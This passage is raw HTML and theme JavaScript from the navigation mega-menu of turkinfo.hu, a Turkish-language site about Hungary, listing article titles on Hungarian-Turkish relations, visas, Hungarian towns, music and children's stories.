class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "693";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "174";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>           